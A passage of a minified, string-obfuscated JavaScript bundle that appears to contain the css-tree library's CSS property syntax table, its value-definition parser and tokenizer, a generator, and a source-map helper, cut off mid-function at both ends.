"-webkit-mask-repeat":r(1667),"-webkit-mask-repeat-x":r(2805),"-webkit-mask-repeat-y":r(2805),"-webkit-mask-size":r(1726),"-webkit-overflow-scrolling":r(2827),"-webkit-tap-highlight-color":r(3541),"-webkit-text-fill-color":r(3541),"-webkit-text-stroke":r(3013),"-webkit-text-stroke-color":r(3541),"-webkit-text-stroke-width":r(2767),"-webkit-touch-callout":r(1566),"-webkit-user-modify":r(1788),"accent-color":r(3329),"align-content":r(2390),"align-items":r(3008),"align-self":r(1053),"align-tracks":r(1006),all:r(1425),"anchor-name":r(3761),"anchor-scope":r(2493),animation:r(2665),"animation-composition":r(3664),"animation-delay":r(3387),"animation-direction":r(2854),"animation-duration":r(3387),"animation-fill-mode":r(3503),"animation-iteration-count":r(593),"animation-name":r(1860),"animation-play-state":r(3430),"animation-range":r(3051),"animation-range-end":r(505),"animation-range-start":r(505),"animation-timing-function":r(1630),"animation-timeline":r(681),appearance:r(708),"aspect-ratio":r(1176),azimuth:r(3504),"backdrop-filter":r(951),"backface-visibility":r(2584),background:r(3068),"background-attachment":r(535),"background-blend-mode":r(2225),"background-clip":r(2568),"background-color":r(3541),"background-image":r(2758),"background-origin":r(1887),"background-position":r(3533),"background-position-x":r(339),"background-position-y":r(3870),"background-repeat":r(1667),"background-size":r(1726),"block-size":r(1013),border:r(1950),"border-block":r(2500),"border-block-color":r(3255),"border-block-style":r(2196),"border-block-width":r(3622),"border-block-end":r(2500),"border-block-end-color":r(266),"border-block-end-style":r(2196),"border-block-end-width":r(3622),"border-block-start":r(2500),"border-block-start-color":r(266),"border-block-start-style":r(2196),"border-block-start-width":r(3622),"border-bottom":r(1950),"border-bottom-color":r(266),"border-bottom-left-radius":r(3727),"border-bottom-right-radius":r(3727),"border-bottom-style":r(1673),"border-bottom-width":r(2769),"border-collapse":r(1825),"border-color":r(2308),"border-end-end-radius":r(3727),"border-end-start-radius":r(3727),"border-image":r(823),"border-image-outset":r(2317),"border-image-repeat":r(2161),"border-image-slice":r(3092),"border-image-source":r(3061),"border-image-width":r(2478),"border-inline":r(2500),"border-inline-end":r(2500),"border-inline-color":r(3255),"border-inline-style":r(2196),"border-inline-width":r(3622),"border-inline-end-color":r(266),"border-inline-end-style":r(2196),"border-inline-end-width":r(3622),"border-inline-start":r(2500),"border-inline-start-color":r(266),"border-inline-start-style":r(2196),"border-inline-start-width":r(3622),"border-left":r(1950),"border-left-color":r(3541),"border-left-style":r(1673),"border-left-width":r(2769),"border-radius":r(197),"border-right":r(1950),"border-right-color":r(3541),"border-right-style":r(1673),"border-right-width":r(2769),"border-spacing":r(2215),"border-start-end-radius":r(3727),"border-start-start-radius":r(3727),"border-style":r(2285),"border-top":r(1950),"border-top-color":r(3541),"border-top-left-radius":r(3727),"border-top-right-radius":r(3727),"border-top-style":r(1673),"border-top-width":r(2769),"border-width":r(3510),bottom:r(3562),"box-align":r(710),"box-decoration-break":r(2294),"box-direction":r(1710),"box-flex":r(2278),"box-flex-group":r(2860),"box-lines":r(3332),"box-ordinal-group":r(2860),"box-orient":r(2101),"box-pack":r(2134),"box-shadow":r(3680),"box-sizing":r(3508),"break-after":r(2826),"break-before":r(2826),"break-inside":r(381),"caption-side":r(3053),caret:r(1490),"caret-color":r(3329),"caret-shape":r(3265),clear:r(507),clip:r(717),"clip-path":r(555),"clip-rule":r(563),color:r(3541),"color-interpolation-filters":r(1758),"color-scheme":r(1014),"column-count":r(3104),"column-fill":r(694),"column-gap":r(3226),"column-rule":r(1028),"column-rule-color":r(3541),"column-rule-style":r(1965),"column-rule-width":r(1217),"column-span":r(3815),"column-width":r(1261),columns:r(2629),contain:r(1688),"contain-intrinsic-size":r(3118),"contain-intrinsic-block-size":r(1341),"contain-intrinsic-height":r(1341),"contain-intrinsic-inline-size":r(1341),"contain-intrinsic-width":r(1341),container:r(1211),"container-name":r(3280),"container-type":r(316),content:r(3095),"content-visibility":r(1331),"counter-increment":r(335),"counter-reset":r(1900),"counter-set":r(335),cursor:r(634),d:r(1202),cx:r(2673),cy:r(2673),direction:r(3742),display:r(1459),"dominant-baseline":r(3458),"empty-cells":r(2585),"field-sizing":r(948),fill:r(799),"fill-opacity":r(2117),"fill-rule":r(563),filter:r(2576),flex:r(2252),"flex-basis":r(2048),"flex-direction":r(3543),"flex-flow":r(2900),"flex-grow":r(2278),"flex-shrink":r(2278),"flex-wrap":r(1892),float:r(1338),font:r(978),"font-family":r(1733),"font-feature-settings":r(3743),"font-kerning":r(3690),"font-language-override":r(3594),"font-optical-sizing":r(2207),"font-palette":r(1638),"font-variation-settings":r(261),"font-size":r(3058),"font-size-adjust":r(3866),"font-smooth":r(2592),"font-stretch":r(2093),"font-style":r(2967),"font-synthesis":r(1084),"font-synthesis-position":r(2207),"font-synthesis-small-caps":r(2207),"font-synthesis-style":r(2207),"font-synthesis-weight":r(2207),"font-variant":r(3313),"font-variant-alternates":r(1852),"font-variant-caps":r(981),"font-variant-east-asian":r(2755),"font-variant-emoji":r(2234),"font-variant-ligatures":r(1203),"font-variant-numeric":r(727),"font-variant-position":r(461),"font-weight":r(3648),"forced-color-adjust":r(2700),gap:r(3634),grid:r(576),"grid-area":r(3386),"grid-auto-columns":r(2690),"grid-auto-flow":r(2970),"grid-auto-rows":r(2690),"grid-column":r(1060),"grid-column-end":r(2813),"grid-column-gap":r(916),"grid-column-start":r(2813),"grid-gap":r(2643),"grid-row":r(1060),"grid-row-end":r(2813),"grid-row-gap":r(916),"grid-row-start":r(2813),"grid-template":r(3262),"grid-template-areas":r(1162),"grid-template-columns":r(1954),"grid-template-rows":r(1954),"hanging-punctuation":r(763),height:r(2507),"hyphenate-character":r(2083),"hyphenate-limit-chars":r(2228),hyphens:r(3218),"image-orientation":r(2050),"image-rendering":r(1143),"image-resolution":r(3535),"ime-mode":r(2054),"initial-letter":r(809),"initial-letter-align":r(2794),"inline-size":r(1013),"input-security":r(2207),inset:r(3807),"inset-block":r(2859),"inset-block-end":r(2462),"inset-block-start":r(2462),"inset-inline":r(2859),"inset-inline-end":r(2462),"inset-inline-start":r(2462),"interpolate-size":r(3790),isolation:r(1447),"justify-content":r(1569),"justify-items":r(3188),"justify-self":r(2796),"justify-tracks":r(255),left:r(3562),"letter-spacing":r(3226),"line-break":r(999),"line-clamp":r(1352),"line-height":r(3286),"line-height-step":r(2767),"list-style":r(426),"list-style-image":r(1097),"list-style-position":r(1169),"list-style-type":r(3411),margin:r(3354),"margin-block":r(3184),"margin-block-end":r(3269),"margin-block-start":r(3269),"margin-bottom":r(3562),"margin-inline":r(3184),"margin-inline-end":r(3269),"margin-inline-start":r(3269),"margin-left":r(3562),"margin-right":r(3562),"margin-top":r(3562),"margin-trim":r(3842),marker:r(1288),"marker-end":r(1288),"marker-mid":r(1288),"marker-start":r(1288),mask:r(3484),"mask-border":r(1412),"mask-border-mode":r(146),"mask-border-outset":r(2317),"mask-border-repeat":r(2161),"mask-border-slice":r(2659),"mask-border-source":r(3061),"mask-border-width":r(2478),"mask-clip":r(2013),"mask-composite":r(2631),"mask-image":r(1609),"mask-mode":r(907),"mask-origin":r(3197),"mask-position":r(236),"mask-repeat":r(1667),"mask-size":r(1726),"mask-type":r(146),"masonry-auto-flow":r(1199),"math-depth":r(1866),"math-shift":r(1902),"math-style":r(1902),"max-block-size":r(3596),"max-height":r(2685),"max-inline-size":r(3596),"max-lines":r(1352),"max-width":r(2685),"min-block-size":r(1431),"min-height":r(2507),"min-inline-size":r(1431),"min-width":r(2507),"mix-blend-mode":r(3108),"object-fit":r(422),"object-position":r(598),offset:r(1685),"offset-anchor":r(1882),"offset-distance":r(916),"offset-path":r(2446),"offset-position":r(1334),"offset-rotate":r(1835),opacity:r(2029),order:r(2860),orphans:r(2860),outline:r(2782),"outline-color":r(3329),"outline-offset":r(2767),"outline-style":r(3678),"outline-width":r(2769),overflow:r(3569),"overflow-anchor":r(2207),"overflow-block":r(3307),"overflow-clip-box":r(1815),"overflow-clip-margin":r(1594),"overflow-inline":r(3307),"overflow-wrap":r(327),"overflow-x":r(3307),"overflow-y":r(3307),overlay:r(781),"overscroll-behavior":r(2164),"overscroll-behavior-block":r(3378),"overscroll-behavior-inline":r(3378),"overscroll-behavior-x":r(3378),"overscroll-behavior-y":r(3378),padding:r(1147),"padding-block":r(260),"padding-block-end":r(3572),"padding-block-start":r(3572),"padding-bottom":r(2673),"padding-inline":r(260),"padding-inline-end":r(3572),"padding-inline-start":r(3572),"padding-left":r(2673),"padding-right":r(2673),"padding-top":r(2673),page:r(3117),"page-break-after":r(1387),"page-break-before":r(1387),"page-break-inside":r(300),"paint-order":r(2433),perspective:r(1461),"perspective-origin":r(598),"place-content":r(2897),"place-items":r(3487),"place-self":r(641),"pointer-events":r(791),position:r(824),"position-anchor":r(2040),"position-area":r(1309),"position-try":r(2331),"position-try-fallbacks":r(2147),"position-try-order":r(2809),"position-visibility":r(1992),"print-color-adjust":r(1737),quotes:r(2069),r:r(2673),resize:r(1926),right:r(3562),rotate:r(2122),"row-gap":r(3226),"ruby-align":r(3413),"ruby-merge":r(2354),"ruby-position":r(2438),rx:r(2673),ry:r(2673),scale:r(3187),"scrollbar-color":r(794),"scrollbar-gutter":r(3839),"scrollbar-width":r(3638),"scroll-behavior":r(1120),"scroll-margin":r(2729),"scroll-margin-block":r(323),"scroll-margin-block-start":r(2767),"scroll-margin-block-end":r(2767),"scroll-margin-bottom":r(2767),"scroll-margin-inline":r(323),"scroll-margin-inline-start":r(2767),"scroll-margin-inline-end":r(2767),"scroll-margin-left":r(2767),"scroll-margin-right":r(2767),"scroll-margin-top":r(2767),"scroll-padding":r(3264),"scroll-padding-block":r(2272),"scroll-padding-block-start":r(3148),"scroll-padding-block-end":r(3148),"scroll-padding-bottom":r(3148),"scroll-padding-inline":r(2272),"scroll-padding-inline-start":r(3148),"scroll-padding-inline-end":r(3148),"scroll-padding-left":r(3148),"scroll-padding-right":r(3148),"scroll-padding-top":r(3148),"scroll-snap-align":r(2607),"scroll-snap-coordinate":r(178),"scroll-snap-destination":r(598),"scroll-snap-points-x":r(2948),"scroll-snap-points-y":r(2948),"scroll-snap-stop":r(3754),"scroll-snap-type":r(3193),"scroll-snap-type-x":r(2303),"scroll-snap-type-y":r(2303),"scroll-timeline":r(1983),"scroll-timeline-axis":r(2753),"scroll-timeline-name":r(1115),"shape-image-threshold":r(2029),"shape-margin":r(916),"shape-outside":r(2132),"shape-rendering":r(3444),stroke:r(799),"stroke-dasharray":r(545),"stroke-dashoffset":r(312),"stroke-linecap":r(861),"stroke-linejoin":r(1750),"stroke-miterlimit":r(627),"stroke-opacity":r(2552),"stroke-width":r(312),"tab-size":r(3783),"table-layout":r(2445),"text-align":r(2909),"text-align-last":r(3552),"text-anchor":r(2603),"text-combine-upright":r(1027),"text-decoration":r(1307),"text-decoration-color":r(3541),"text-decoration-line":r(883),"text-decoration-skip":r(1896),"text-decoration-skip-ink":r(3303),"text-decoration-style":r(3677),"text-decoration-thickness":r(142),"text-emphasis":r(813),"text-emphasis-color":r(3541),"text-emphasis-position":r(3857),"text-emphasis-style":r(2741),"text-indent":r(1286),"text-justify":r(1962),"text-orientation":r(1527),"text-overflow":r(2855),"text-rendering":r(147),"text-shadow":r(2031),"text-size-adjust":r(3330),"text-spacing-trim":r(566),"text-transform":r(234),"text-underline-offset":r(1551),"text-underline-position":r(2925),"text-wrap":r(3079),"text-wrap-mode":r(1303),"text-wrap-style":r(3074),"timeline-scope":r(3761),top:r(3562),"touch-action":r(3124),transform:r(3474),"transform-box":r(2699),"transform-origin":r(2842),"transform-style":r(2797),transition:r(1849),"transition-behavior":r(151),"transition-delay":r(3387),"transition-duration":r(3387),"transition-property":r(1045),"transition-timing-function":r(1630),translate:r(1399),"unicode-bidi":r(3405),"user-select":r(2391),"vector-effect":r(1398),"vertical-align":r(536),"view-timeline":r(1294),"view-timeline-axis":r(2753),"view-timeline-inset":r(2130),"view-timeline-name":r(3761),"view-transition-name":r(1696),visibility:r(3818),"white-space":r(1624),"white-space-collapse":r(127),widows:r(2860),width:r(2507),"will-change":r(525),"word-break":r(1810),"word-spacing":r(1069),"word-wrap":r(3791),"writing-mode":r(3531),x:r(2673),y:r(2673),"z-index":r(832),zoom:r(3477),"-moz-background-clip":r(1126),"-moz-border-radius-bottomleft":r(611),"-moz-border-radius-bottomright":r(2929),"-moz-border-radius-topleft":r(432),"-moz-border-radius-topright":r(2929),"-moz-control-character-visibility":r(2584),"-moz-osx-font-smoothing":r(2224),"-moz-user-select":r(912),"-ms-flex-align":r(3848),"-ms-flex-item-align":r(3877),"-ms-flex-line-pack":r(827),"-ms-flex-negative":r(1703),"-ms-flex-pack":r(2992),"-ms-flex-order":r(2860),"-ms-flex-positive":r(3507),"-ms-flex-preferred-size":r(220),"-ms-interpolation-mode":r(278),"-ms-grid-column-align":r(3578),"-ms-grid-row-align":r(3578),"-ms-hyphenate-limit-last":r(1011),"-webkit-background-clip":r(1469),"-webkit-column-break-after":r(2543),"-webkit-column-break-before":r(2543),"-webkit-column-break-inside":r(2543),"-webkit-font-smoothing":r(1308),"-webkit-mask-box-image":r(1583),"-webkit-print-color-adjust":r(1737),"-webkit-text-security":r(1812),"-webkit-user-drag":r(406),"-webkit-user-select":r(3631),"alignment-baseline":r(2239),"baseline-shift":r(1694),behavior:r(3787),cue:r(3911),"cue-after":r(3408),"cue-before":r(3408),"glyph-orientation-horizontal":r(3399),"glyph-orientation-vertical":r(3399),kerning:r(2291),pause:r(3006),"pause-after":r(2104),"pause-before":r(2104),rest:r(1035),"rest-after":r(2104),"rest-before":r(2104),src:r(3167),speak:r(2995),"speak-as":r(3768),"unicode-range":r(376),"voice-balance":r(2014),"voice-duration":r(1891),"voice-family":r(1502),"voice-pitch":r(3501),"voice-range":r(3501),"voice-rate":r(3865),"voice-stress":r(2511),"voice-volume":r(3715),"white-space-trim":r(1149)},atrules:{charset:{prelude:r(1463),descriptors:null},"counter-style":{prelude:r(2575),descriptors:{"additive-symbols":r(3682),fallback:r(2575),negative:r(2361),pad:r(2280),prefix:r(3712),range:r(871),"speak-as":r(2913),suffix:r(3712),symbols:r(1403),system:r(3653)}},document:{prelude:r(482),descriptors:null},"font-palette-values":{prelude:r(1782),descriptors:{"base-palette":r(2866),"font-family":r(930),"override-colors":r(1508)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2185),"descent-override":r(2185),"font-display":r(1471),"font-family":r(1200),"font-feature-settings":r(3743),"font-variation-settings":r(261),"font-stretch":r(3868),"font-style":r(3078),"font-weight":r(2541),"line-gap-override":r(2185),"size-adjust":r(1800),src:r(3167),"unicode-range":r(376)}},"font-feature-values":{prelude:r(930),descriptors:null},import:{prelude:r(2530),descriptors:null},keyframes:{prelude:r(318),descriptors:null},layer:{prelude:r(690),descriptors:null},media:{prelude:r(251),descriptors:null},namespace:{prelude:r(3055),descriptors:null},page:{prelude:r(1880),descriptors:{bleed:r(725),marks:r(283),"page-orientation":r(2709),size:r(2627)}},"position-try":{prelude:r(1782),descriptors:{top:r(2462),left:r(2539),bottom:r(2986),right:r(302),"inset-block-start":r(901),"inset-block-end":r(1298),"inset-inline-start":r(3498),"inset-inline-end":r(1519),"inset-block":r(1269),"inset-inline":r(798),inset:r(1749),"margin-top":r(3202),"margin-left":r(3269),"margin-bottom":r(2206),"margin-right":r(1982),"margin-block-start":r(3134),"margin-block-end":r(3895),"margin-inline-start":r(1839),"margin-inline-end":r(2586),margin:r(1153),"margin-block":r(478),"margin-inline":r(1404),width:r(1013),height:r(3342),"min-width":r(1431),"min-height":r(3670),"max-width":r(3596),"max-height":r(2695),"block-size":r(449),"inline-size":r(1250),"min-block-size":r(904),"min-inline-size":r(857),"max-block-size":r(1691),"max-inline-size":r(290),"align-self":r(492),"justify-self":r(3626)}},property:{prelude:r(992),descriptors:{syntax:r(1463),inherits:r(1632),"initial-value":r(987)}},scope:{prelude:r(3876),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(713),descriptors:null},container:{prelude:r(3633),descriptors:null},nest:{prelude:r(2387),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2z;t[e(3760)]&&t[e(3760)]instanceof r.B==0&&(t[e(3760)]=(new r.B)[e(3021)](t[e(3760)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2z;t[e(3760)]&&t[e(3760)]instanceof r.B&&(t[e(3760)]=t[e(3760)][e(575)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2z;return Object[o(3373)]((0,r.a)(o(964),t),{input:e,offset:n,rawMessage:t,message:t+o(265)+e+o(1154)+new Array((n||e[o(2373)])+1)[o(3755)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2z;let s;switch(t[i(900)]){case i(1362):s=function(t,e,n,r){const s=i,a=" "===t[s(3478)]||r?t[s(3478)]:" "+t[s(3478)]+" ",c=t[s(1411)][s(770)]((t=>o(t,e,n,r)))[s(3755)](a);return t[s(2474)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2932)]?"!":"");break;case i(1130):return o(t[i(190)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2632):s=i(2501)+o(t[i(190)],e,n,r)+"]>";break;case i(531):s="<"+t[i(2527)]+(t[i(1888)]?e(function(t){const e=i;if(e(1946)===t[e(900)])return" ["+(null===t[e(239)]?"-∞":t[e(239)])+","+(null===t[e(2681)]?"∞":t[e(2681)])+"]";throw new Error(e(604)+t[e(900)]+"`")}(t[i(1888)]),t[i(1888)]):"")+">";break;case i(3270):s="<'"+t[i(2527)]+"'>";break;case i(573):s=t[i(2527)];break;case i(1753):s="@"+t[i(2527)];break;case i(3251):s=t[i(2527)]+"(";break;case i(1514):case i(287):s=t[i(3023)];break;case i(195):s=",";break;default:throw new Error(i(604)+t[i(900)]+"`")}return e(s,t)}function i(t,e){const n=a2z;let i=r,s=!1,a=!1;return n(2227)==typeof e?i=e:e&&(s=Boolean(e[n(3793)]),a=Boolean(e[n(2721)]),n(2227)==typeof e[n(1684)]&&(i=e[n(1684)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2z;let n=null,r=null;return t[e(2385)](z),t[e(2405)](),n=t[e(2851)](t),t[e(2405)](),t[e(614)]()===w?(t[e(3001)]++,t[e(2405)](),t[e(614)]()!==E&&(r=t[e(2851)](t),t[e(2405)]())):r=n,t[e(2385)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2z,r=function(t){const e=a2z;let n=null,r=!1;switch(t[e(614)]()){case p:t[e(3001)]++,n={min:0,max:0};break;case g:t[e(3001)]++,n={min:1,max:0};break;case x:t[e(3001)]++,n={min:0,max:1};break;case u:t[e(3001)]++,r=!0,t[e(614)]()===z?n=U(t):t[e(614)]()===x?(t[e(3001)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(1130),comma:r,min:n[e(239)],max:n[e(2681)],term:null}}(t);return null!==r?(r[n(190)]=e,t[n(614)]()===u&&t[n(984)](t[n(3001)]-1)===g?T(t,r):r):e}function C(t){const e=a2z,n=t[e(1284)]();return""===n?null:T(t,{type:e(287),value:n})}function L(t,e){const n=a2z;function r(t,e){return{type:a2z(1362),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3363)](e)[n(2464)](((t,e)=>N[t]-N[e]));e[n(2373)]>0;){o=e[n(3009)]();let i=0,s=0;for(;i<t[n(2373)];i++){const e=t[i];n(3084)===e[n(900)]&&(e[n(3023)]===o?(-1===s&&(s=i-1),t[n(3514)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3514)](s,i-s,r(t[n(3739)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2373)]&&t[n(3514)](s,i-s,r(t[n(3739)](s,i),o))}return o}function W(t,e){const n=a2z,r=Object[n(1034)](null),o=[];let i,s=null,a=t[n(3001)];for(;t[n(614)]()!==e&&(i=j(t,e));)n(3863)!==i[n(900)]&&(n(3084)===i[n(900)]?(null!==s&&n(3084)!==s[n(900)]||(t[n(3001)]=a,t[n(2819)](n(1799))),r[i[n(3023)]]=!0):null!==s&&n(3084)!==s[n(900)]&&(r[" "]=!0,o[n(1719)]({type:n(3084),value:" "})),o[n(1719)](i),s=i,a=t[n(3001)]);return null!==s&&n(3084)===s[n(900)]&&(t[n(3001)]-=a,t[n(2819)](n(1799))),{type:n(1362),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2z;let r=t[n(614)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2385)](k),o=W(t,e),t[r(2385)](_),o[r(2474)]=!0,t[r(614)]()===l&&(t[r(3001)]++,o[r(2932)]=!0),o}(t,e));case y:return t[n(3619)]()===h?function(t){const e=n;let r;return t[e(2385)](y),t[e(2385)](h),r=t[e(2835)](),t[e(2385)](h),t[e(2385)](v),T(t,{type:e(3270),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2385)](y),r=t[e(2835)](),e(929)===r){t[e(2385)](k);const n=W(t,_);return t[e(2385)](_),t[e(2385)](v),T(t,{type:e(2632),term:1===n[e(1411)][e(2373)]?n[e(1411)][0]:n})}return t[e(614)]()===f&&t[e(3619)]()===m&&(t[e(3001)]+=2,r+="()"),t[e(984)](t[e(1495)](t[e(3001)]))===k&&(t[e(2405)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2385)](k),t[n(614)]()===b&&(t[n(1284)](),i=-1),-1==i&&t[n(614)]()===S?t[n(1284)]():(r=i*Number(t[n(2851)](t)),t[n(2003)]()&&(r+=t[n(2835)]())),t[n(2405)](),t[n(2385)](w),t[n(2405)](),t[n(614)]()===S?t[n(1284)]():(i=1,t[n(614)]()===b&&(t[n(1284)](),i=-1),o=i*Number(t[n(2851)](t)),t[n(2003)]()&&(o+=t[n(2835)]())),t[n(2385)](_),{type:n(1946),min:r,max:o}}(t)),t[e(2385)](v),T(t,{type:e(531),name:r,opts:o})}(t);case M:return{type:n(3084),value:t[n(464)](t[n(3001)]+(t[n(3619)]()===M?2:1))};case d:return t[n(3001)]++,t[n(2385)](d),{type:n(3084),value:"&&"};case w:return t[n(3001)]++,{type:n(195)};case h:return T(t,{type:n(1514),value:t[n(3479)]()});case c:case o:case i:case a:case s:return{type:n(3863),value:t[n(2649)]()};case A:return r=t[n(3619)](),t[n(2003)](r)?(t[n(3001)]++,{type:n(1753),name:t[n(2835)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3619)](),r<48||r>57)return C(t);break;default:return t[n(2003)](r)?function(t){const e=n,r=t[e(2835)]();return t[e(614)]()===f?(t[e(3001)]++,{type:e(3251),name:r}):T(t,{type:e(573),name:r})}(t):C(t)}}function H(t){const e=a2z,n=new r.L(t),o=W(n);return n[e(3001)]!==t[e(2373)]&&n[e(2819)](e(150)),1===o[e(1411)][e(2373)]&&e(1362)===o[e(1411)][0][e(900)]?o[e(1411)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(770)](((t,e)=>/[a-zA-Z0-9\-]/[r(1607)](String[r(2928)](e))?1:0));class s{constructor(t){const e=r;this[e(3651)]=t,this[e(3001)]=0}[r(984)](t){const e=r;return t<this[e(3651)][e(2373)]?this[e(3651)][e(984)](t):0}[r(614)](){const t=r;return this[t(984)](this[t(3001)])}[r(2003)](t=this[r(614)]()){return t<128&&1===i[t]}[r(3619)](){const t=r;return this[t(984)](this[t(3001)]+1)}[r(1958)](t){const e=r;return this[e(984)](this[e(1495)](t))}[r(2405)](){const t=r;this[t(3001)]=this[t(1495)](this[t(3001)])}[r(1495)](t){const e=r;for(;t<this[e(3651)][e(2373)];t++){const n=this[e(3651)][e(984)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(464)](t){const e=r;return this[e(3651)][e(1808)](this[e(3001)],this[e(3001)]=t)}[r(2385)](t){const e=r;this[e(614)]()!==t&&this[e(2819)](e(2143)+String[e(2928)](t)+"`"),this[e(3001)]++}[r(1284)](){const t=r;return this[t(3001)]<this[t(3651)][t(2373)]?this[t(3651)][t(1878)](this[t(3001)]++):""}[r(2819)](t){const e=r;throw new o.u(t,this[e(3651)],this[e(3001)])}[r(2649)](){const t=r;return this[t(464)](this[t(1495)](this[t(3001)]))}[r(2835)](){const t=r;let e=this[t(3001)];for(;e<this[t(3651)][t(2373)];e++){const n=this[t(3651)][t(984)](e);if(n>=128||0===i[n])break}return this[t(3001)]===e&&this[t(2819)](t(357)),this[t(464)](e)}[r(2851)](){const t=r;let e=this[t(3001)];for(;e<this[t(3651)][t(2373)];e++){const n=this[t(3651)][t(984)](e);if(n<48||n>57)break}return this[t(3001)]===e&&this[t(2819)](t(2538)),this[t(464)](e)}[r(3479)](){const t=r,e=this[t(3651)][t(1595)]("'",this[t(3001)]+1);return-1===e&&(this[t(3001)]=this[t(3651)][t(2373)],this[t(2819)](t(686))),this[t(464)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2z(2227)==typeof t?t:r}function i(t,e,n){const i=a2z;let s=r,a=r;if(i(2227)==typeof e?s=e:e&&(s=o(e[i(467)]),a=o(e[i(1330)])),s===r&&a===r)throw new Error(i(3372));!function t(e){const r=i;switch(s[r(3425)](n,e),e[r(900)]){case r(1362):e[r(1411)][r(241)](t);break;case r(1130):case r(2632):t(e[r(190)]);break;case r(531):case r(3270):case r(573):case r(1753):case r(3251):case r(1514):case r(287):case r(195):break;default:throw new Error(r(2160)+e[r(900)])}a[r(3425)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2z;if(n(2227)!=typeof e)t[n(3760)][n(241)](this[n(1240)],this);else{let r=null;t[n(3760)][n(241)]((t=>{const o=n;null!==r&&e[o(3425)](this,r),this[o(1240)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2z;this[o(3362)](e,t[o(3739)](n,r))}))}function l(t){const e=a2z,n=new Map;for(let[r,o]of Object[e(1499)](t[e(1240)]))e(2227)==typeof(o[e(2848)]||o)&&n[e(1602)](r,o[e(2848)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2z;if(!n[e(1218)](t[e(900)]))throw new Error(e(175)+t[e(900)]);n[e(2735)](t[e(900)])[e(3425)](m,t)},tokenBefore:i[u(2506)],token(t,e){const n=u;h=this[n(182)](h,t,e),this[n(1468)](e,t,!1),t===r._i&&e[n(984)](0)===s&&this[n(1468)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2227)==typeof l[u(2419)]&&(f=l[u(2419)](f)),l[u(3421)]&&(f=(0,o.f)(f)),l[u(1518)]in i&&(f[u(182)]=i[l[u(1518)]]));const m={node:t=>f[u(1240)](t),children:a,token:(t,e)=>f[u(3362)](t,e),tokenize:c};return f[u(1240)](t),f[u(1874)]()}}},5437:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(723),r(3548),r(1254)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1240)];t[e(1240)]=function(t){const r=e;if(t[r(474)]&&t[r(474)][r(3371)]&&i[r(1218)](t[r(900)])){const e=t[r(474)][r(3371)][r(2408)],o=t[r(474)][r(3371)][r(1127)]-1;a[r(2408)]===e&&a[r(1127)]===o||(a[r(2408)]=e,a[r(1127)]=o,s[r(2408)]=u,s[r(1127)]=d,h&&(h=!1,s[r(2408)]===c[r(2408)]&&s[r(1127)]===c[r(1127)]||n[r(679)](l)),h=!0,n[r(679)]({source:t[r(474)][r(2023)],original:a,generated:s}))}f[r(3425)](this,t),h&&i[r(1218)](t[r(900)])&&(c[r(2408)]=u,c[r(1127)]=d)};const m=t[e(1468)];t[e(1468)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2373)];e++)10===t[o(984)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1874)];return t[e(1874)]=function(){return h&&n[e(679)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2z;if(t===o._i&&(t=e),n(2964)==typeof t){const e=t[n(984)](0);return e>127?32768:e<<8}return 